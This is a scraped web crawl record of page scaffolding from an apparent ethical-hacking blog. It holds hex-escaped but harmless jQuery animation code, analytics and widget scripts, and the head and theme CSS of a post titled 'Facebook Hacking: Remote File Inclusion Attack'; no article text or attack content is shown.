_0xc846xc["\x61\x67\x67\x72\x65\x67\x61\x74\x65"]["\x63\x61\x6C\x6C"](null,_0xc846x2)}};_0xc846x2[_0xc846x13]["\x73\x65\x74\x74\x69\x6E\x67\x73"]={resizeThrottle:100,scrollThrottle:30};return _0xc846x4["\x6C\x6F\x61\x64"](function(){return _0xc846x2[_0xc846x13]("\x72\x65\x66\x72\x65\x73\x68")})})})["\x63\x61\x6C\x6C"](this);(function(_0xc846x1){"\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74";_0xc846x1["\x66\x6E"]["\x63\x6F\x75\x6E\x74\x65\x72\x55\x70"]=function(_0xc846x0){var _0xc846x2=_0xc846x1["\x65\x78\x74\x65\x6E\x64"]({time:400,delay:10},_0xc846x0);return this["\x65\x61\x63\x68"](function(){var _0xc846x0=_0xc846x1(this),_0xc846x3=_0xc846x2,_0xc846x4=function(){var _0xc846x1=[],_0xc846x2=_0xc846x3["\x74\x69\x6D\x65"]/_0xc846x3["\x64\x65\x6C\x61\x79"],_0xc846x4=_0xc846x0["\x74\x65\x78\x74"](),_0xc846x7=/[0-9]+,[0-9]+/["\x74\x65\x73\x74"](_0xc846x4);_0xc846x4=_0xc846x4["\x72\x65\x70\x6C\x61\x63\x65"](/,/g,"");var _0xc846x5=/^[0-9]+$/["\x74\x65\x73\x74"](_0xc846x4),_0xc846x9=/^[0-9]+\.[0-9]+$/["\x74\x65\x73\x74"](_0xc846x4),_0xc846xa=_0xc846x9?(_0xc846x4["\x73\x70\x6C\x69\x74"]("\x2E")[1]||[])["\x6C\x65\x6E\x67\x74\x68"]:0;for(var _0xc846x8=_0xc846x2;_0xc846x8>=1;_0xc846x8--){var _0xc846x6=parseInt(_0xc846x4/_0xc846x2*_0xc846x8);_0xc846x9&&(_0xc846x6=parseFloat(_0xc846x4/_0xc846x2*_0xc846x8)["\x74\x6F\x46\x69\x78\x65\x64"](_0xc846xa));if(_0xc846x7){while(/(\d+)(\d{3})/["\x74\x65\x73\x74"](_0xc846x6.toString())){_0xc846x6=_0xc846x6.toString()["\x72\x65\x70\x6C\x61\x63\x65"](/(\d+)(\d{3})/,"\x24\x31\x2C\x24\x32")}};_0xc846x1["\x75\x6E\x73\x68\x69\x66\x74"](_0xc846x6)};_0xc846x0["\x64\x61\x74\x61"]("\x63\x6F\x75\x6E\x74\x65\x72\x75\x70\x2D\x6E\x75\x6D\x73",_0xc846x1);_0xc846x0["\x74\x65\x78\x74"]("\x30");var _0xc846xb=function(){var _0xc846x14=parseFloat(_0xc846x0["\x64\x61\x74\x61"]("\x63\x6F\x75\x6E\x74\x65\x72\x75\x70\x2D\x6E\x75\x6D\x73")["\x73\x68\x69\x66\x74"]());if(_0xc846x14>=1000){_0xc846x14=(_0xc846x14/1000)["\x74\x6F\x46\x69\x78\x65\x64"](1)+"\x6B"}else {if(_0xc846x14>=100000){_0xc846x14=(_0xc846x14/100000)["\x74\x6F\x46\x69\x78\x65\x64"](1)+"\x4D"}};_0xc846x0["\x74\x65\x78\x74"](_0xc846x14);if(_0xc846x0["\x64\x61\x74\x61"]("\x63\x6F\x75\x6E\x74\x65\x72\x75\x70\x2D\x6E\x75\x6D\x73")["\x6C\x65\x6E\x67\x74\x68"]){setTimeout(_0xc846x0["\x64\x61\x74\x61"]("\x63\x6F\x75\x6E\x74\x65\x72\x75\x70\x2D\x66\x75\x6E\x63"),_0xc846x3["\x64\x65\x6C\x61\x79"])}else {delete _0xc846x0["\x64\x61\x74\x61"]("\x63\x6F\x75\x6E\x74\x65\x72\x75\x70\x2D\x6E\x75\x6D\x73");_0xc846x0["\x64\x61\x74\x61"]("\x63\x6F\x75\x6E\x74\x65\x72\x75\x70\x2D\x6E\x75\x6D\x73",null);_0xc846x0["\x64\x61\x74\x61"]("\x63\x6F\x75\x6E\x74\x65\x72\x75\x70\x2D\x66\x75\x6E\x63",null)}};_0xc846x0["\x64\x61\x74\x61"]("\x63\x6F\x75\x6E\x74\x65\x72\x75\x70\x2D\x66\x75\x6E\x63",_0xc846xb);setTimeout(_0xc846x0["\x64\x61\x74\x61"]("\x63\x6F\x75\x6E\x74\x65\x72\x75\x70\x2D\x66\x75\x6E\x63"),_0xc846x3["\x64\x65\x6C\x61\x79"])};_0xc846x0["\x77\x61\x79\x70\x6F\x69\x6E\x74"](_0xc846x4,{offset:"\x31\x30\x30\x25",triggerOnce:!0})})}})(jQuery);$(document)["\x72\x65\x61\x64\x79"](function(){$("\x2E\x6D\x62\x74\x73\x77\x69\x74\x63\x68")["\x63\x6C\x69\x63\x6B"](function(){$("\x2E\x73\x77\x69\x74\x63\x68\x6F\x66\x66")["\x73\x6C\x69\x64\x65\x54\x6F\x67\x67\x6C\x65"]();if($("\x2E\x6D\x62\x74\x73\x77\x69\x74\x63\x68\x20\x69")["\x61\x74\x74\x72"]("\x63\x6C\x61\x73\x73")==="\x61\x63\x74\x69\x76\x65"){$("\x2E\x6D\x62\x74\x73\x77\x69\x74\x63\x68\x20\x69")["\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73"]("\x61\x63\x74\x69\x76\x65")["\x61\x64\x64\x43\x6C\x61\x73\x73"]("\x69\x6E\x61\x63\x74\x69\x76\x65")}else {if($("\x2E\x6D\x62\x74\x73\x77\x69\x74\x63\x68\x20\x69")["\x61\x74\x74\x72"]("\x63\x6C\x61\x73\x73")==="\x69\x6E\x61\x63\x74\x69\x76\x65"){$("\x2E\x6D\x62\x74\x73\x77\x69\x74\x63\x68\x20\x69")["\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73"]("\x69\x6E\x61\x63\x74\x69\x76\x65")["\x61\x64\x64\x43\x6C\x61\x73\x73"]("\x61\x63\x74\x69\x76\x65")}}});$("\x2E\x6D\x62\x74\x73\x77\x69\x74\x63\x68\x32")["\x63\x6C\x69\x63\x6B"](function(){$("\x2E\x73\x77\x69\x74\x63\x68\x6F\x66\x66\x32")["\x73\x6C\x69\x64\x65\x54\x6F\x67\x67\x6C\x65"]();if($("\x2E\x6D\x62\x74\x73\x77\x69\x74\x63\x68\x32\x20\x69")["\x61\x74\x74\x72"]("\x63\x6C\x61\x73\x73")==="\x61\x63\x74\x69\x76\x65"){$("\x2E\x6D\x62\x74\x73\x77\x69\x74\x63\x68\x32\x20\x69")["\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73"]("\x61\x63\x74\x69\x76\x65")["\x61\x64\x64\x43\x6C\x61\x73\x73"]("\x69\x6E\x61\x63\x74\x69\x76\x65")}else {if($("\x2E\x6D\x62\x74\x73\x77\x69\x74\x63\x68\x32\x20\x69")["\x61\x74\x74\x72"]("\x63\x6C\x61\x73\x73")==="\x69\x6E\x61\x63\x74\x69\x76\x65"){$("\x2E\x6D\x62\x74\x73\x77\x69\x74\x63\x68\x32\x20\x69")["\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73"]("\x69\x6E\x61\x63\x74\x69\x76\x65")["\x61\x64\x64\x43\x6C\x61\x73\x73"]("\x61\x63\x74\x69\x76\x65")}}})})
/*##########Plugin Settings#############*/ 
$(document).ready(function() { 
var shareUrl=$("link[rel=canonical]").attr("href"); 
$.getJSON('http://shares.ahmedzai.com/?url=' + encodeURIComponent(shareUrl) + "&callback=?",function(data){shares=data.shares;$(".count").each(function(index,el){service=$(el).parents(".share-btn").attr("data-service");count=shares[service];$(el).text(count)}); 
});
/*#########Animation Settings###########*/ 
$(window).load(function() { 
    $('.anim').counterUp({ 
      delay:20, //Smaller value gives more frames 
      time: 1000 //Higher value slows down animation 
    }); 
});
}); 



//]]></script>
<script type='text/javascript'>

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-23111423-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5nk1EhU0dlodFEQAs4FGd3VApU4w:1768826595673';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3121270199089759062','//www.rafayhackingarticles.net/2012/04/how-to-bypass-surveys-for-free.html','3121270199089759062');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3121270199089759062', 'title': 'RHA Blog', 'url': 'http://www.rafayhackingarticles.net/2012/04/how-to-bypass-surveys-for-free.html', 'canonicalUrl': 'http://www.rafayhackingarticles.net/2012/04/how-to-bypass-surveys-for-free.html', 'homepageUrl': 'http://www.rafayhackingarticles.net/', 'searchUrl': 'http://www.rafayhackingarticles.net/search', 'canonicalHomepageUrl': 'http://www.rafayhackingarticles.net/', 'blogspotFaviconUrl': 'http://www.rafayhackingarticles.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22RHA Blog - Atom\x22 href\x3d\x22http://www.rafayhackingarticles.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22RHA Blog - RSS\x22 href\x3d\x22http://www.rafayhackingarticles.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22RHA Blog - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3121270199089759062/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22RHA Blog - Atom\x22 href\x3d\x22http://www.rafayhackingarticles.net/feeds/1362770779765181252/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6508308390806564', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more!', 'pageType': 'item', 'postId': '1362770779765181252', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdJbW-0ozE00bjUbmvp1UwB1JZOzdVda38J4DL5D7vTktRQxnUGdc0RnkNEsEA94DG6m471bvefITBTQ86w2vdB_2AcL_qoFjGGRmgzVL4p2QTS7FSOoUY-j3oKU7awqxEaAhcoLfLCSM/s72-c/cpalead-bypass-survey.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdJbW-0ozE00bjUbmvp1UwB1JZOzdVda38J4DL5D7vTktRQxnUGdc0RnkNEsEA94DG6m471bvefITBTQ86w2vdB_2AcL_qoFjGGRmgzVL4p2QTS7FSOoUY-j3oKU7awqxEaAhcoLfLCSM/s640/cpalead-bypass-survey.png', 'pageName': 'How To Bypass Surveys For Free', 'pageTitle': 'RHA Blog: How To Bypass Surveys For Free', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'How To Bypass Surveys For Free', 'description': 'Learn how to Ethically hack, Learn what it takes for a hacker to hack!', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdJbW-0ozE00bjUbmvp1UwB1JZOzdVda38J4DL5D7vTktRQxnUGdc0RnkNEsEA94DG6m471bvefITBTQ86w2vdB_2AcL_qoFjGGRmgzVL4p2QTS7FSOoUY-j3oKU7awqxEaAhcoLfLCSM/s640/cpalead-bypass-survey.png', 'url': 'http://www.rafayhackingarticles.net/2012/04/how-to-bypass-surveys-for-free.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1362770779765181252}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML856', 'option', document.getElementById('HTML856'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML857', 'option', document.getElementById('HTML857'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML858', 'option', document.getElementById('HTML858'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML859', 'option', document.getElementById('HTML859'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML860', 'option', document.getElementById('HTML860'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML861', 'option', document.getElementById('HTML861'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML862', 'option', document.getElementById('HTML862'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML863', 'option', document.getElementById('HTML863'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML864', 'option', document.getElementById('HTML864'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML865', 'option', document.getElementById('HTML865'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML866', 'option', document.getElementById('HTML866'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML867', 'option', document.getElementById('HTML867'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML868', 'option', document.getElementById('HTML868'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML872', 'option', document.getElementById('HTML872'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML869', 'option', document.getElementById('HTML869'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML870', 'option', document.getElementById('HTML870'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML871', 'option', document.getElementById('HTML871'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML873', 'option', document.getElementById('HTML873'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML855', 'option', document.getElementById('HTML855'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML884', 'option', document.getElementById('HTML884'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'main', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'tabside1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'tabside3', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footer-ad', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'contact-sec', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3121270199089759062', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY4q1WyZ50arHCD-52_8mEsiU9VQVA:1768826595673', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm10', 'contact', document.getElementById('ContactForm10'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact us', 'blogId': '3121270199089759062', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY4q1WyZ50arHCD-52_8mEsiU9VQVA:1768826595673', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.rafayhackingarticles.net/2012/04/facebook-hacking-remote-file-inclusion.html
body_size: 67934
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script>
if(window.location.href == 'http://www.rafayhackingarticles.net/')
{
window.location="https://www.rafaybaloch.com/";
}
</script>
<link href='//fonts.googleapis.com/css?family=Droid+Sans|Copse|Oswald|Open+Sans:400,700' rel='stylesheet' type='text/css'/>
<link href='https://cdnjs.cloudflare.com/ajax/libs/flexslider/2.6.1/flexslider.css' rel='stylesheet' type='text/css'/>
<link href='https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.7/slicknav.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.rafayhackingarticles.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.rafayhackingarticles.net/2012/04/facebook-hacking-remote-file-inclusion.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="RHA Blog - Atom" href="http://www.rafayhackingarticles.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="RHA Blog - RSS" href="http://www.rafayhackingarticles.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="RHA Blog - Atom" href="https://www.blogger.com/feeds/3121270199089759062/posts/default" />

<link rel="alternate" type="application/atom+xml" title="RHA Blog - Atom" href="http://www.rafayhackingarticles.net/feeds/1539573944693716530/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPF0psUHqPiO5TA5jXSp4zBYCXh2Y0IQiFXeBILVW37q65qX4Abmb8M8Gp68zEiSXjfLt2W0z2B08wLC1IpowALwv0BdyRtEcgjojNOilQHbKBzRZ4I0pEaXv_YgluOiusaljBLpNrxnI/s640/facebook-lockdown-paint-ars-thumb-640xauto-21476.jpg' rel='image_src'/>
<meta content='http://www.rafayhackingarticles.net/2012/04/facebook-hacking-remote-file-inclusion.html' property='og:url'/>
<meta content='Facebook Hacking: Remote File Inclusion Attack' property='og:title'/>
<meta content='Learn how to Ethically hack, Learn what it takes for a hacker to hack!' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPF0psUHqPiO5TA5jXSp4zBYCXh2Y0IQiFXeBILVW37q65qX4Abmb8M8Gp68zEiSXjfLt2W0z2B08wLC1IpowALwv0BdyRtEcgjojNOilQHbKBzRZ4I0pEaXv_YgluOiusaljBLpNrxnI/w1200-h630-p-k-no-nu/facebook-lockdown-paint-ars-thumb-640xauto-21476.jpg' property='og:image'/>
<link href='//netdna.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='ae5be36a10c73cbfb581956a19b5c25a' name='fileice-verification'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<meta content='EE688BEE9603EAD6ADA3391AA75E4672' name='msvalidate.01'/>
<meta content='pRncsch9t0nP4UG8_kJgNw6oEEKy1QDcxJ9da3ezwFc' name='google-site-verification'/>
<META content='d1193a37c0a1bfb9' name='y_key'></META>
<meta content='ZkTUFohlpn5gSpU4Uf4rNFUKciZa5PznL5uVEzXeglY=' name='verify-v1'/>
<meta content='gQO4mjmaoTZMn6mS1UWILBuytt0' name='alexaVerifyID'/>
<title>
Facebook Hacking: Remote File Inclusion Attack - RHA Blog
</title>
<meta content='Facebook Hacking: Remote File Inclusion Attack' property='og:title'/>
<meta content='http://www.rafayhackingarticles.net/2012/04/facebook-hacking-remote-file-inclusion.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPF0psUHqPiO5TA5jXSp4zBYCXh2Y0IQiFXeBILVW37q65qX4Abmb8M8Gp68zEiSXjfLt2W0z2B08wLC1IpowALwv0BdyRtEcgjojNOilQHbKBzRZ4I0pEaXv_YgluOiusaljBLpNrxnI/s640/facebook-lockdown-paint-ars-thumb-640xauto-21476.jpg' property='og:image'/>
<meta content='RHA Blog' property='og:site_name'/>
<!--[if IE]><style>.item .post-body img{width:auto;height:auto}</style><![endif]-->
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
    </script>
<style type='text/css'>@font-face{font-family:'Calibri';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/l/font?kit=J7afnpV-BGlaFfdAhLEY67FIEjg&skey=a1029226f80653a8&v=v15)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Droid Sans';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/droidsans/v19/SlGVmQWMvZQIdix7AFxXkHNSbRYXags.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Molengo';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/molengo/v17/I_uuMpWeuBzZNBtQXb1akwKso5f4bA.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Molengo';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/molengo/v17/I_uuMpWeuBzZNBtQXbNakwKso5c.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
#############################################################
#############################################################
Site Developed and maintained by www.STCnetwork.org
Designer and Developer: Mohammad Mustafa Ahmedzai
#############################################################
#############################################################
*/
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#EEE" default="$(color) url() no-repeat fixed top center"/>
<Group description="Main Sittings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#FFC000"/>
<Variable name="text.color" description="Main Text Color" type="color" default="#828282"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 13px Droid Sans"/>
</Group>
<Group description="links color" selector="body">
<Variable name="link.color" description="link color" type="color" default="#e74c3c"/>
<Variable name="link.color.hover" description="link color hover" type="color" default="#e74c3c"/>
</Group>
<Group description="Top Nav" selector="#header-top">
<Variable name="top.nav.bg" description="Background Color" type="color" default="#333333"/>
<Variable name="top.nav.text" description="Menu Text Color" type="color" default="#D1D1D1"/>
<Variable name="top.nav.text.hover" description="Menu Text Color Hover" type="color" default="#999"/>
<Variable name="top.social.bg" description="Social Icon Background" type="color" default="#474545"/>
<Variable name="top.social.color" description="Social Icon Color" type="color" default="#FFF"/>
</Group>
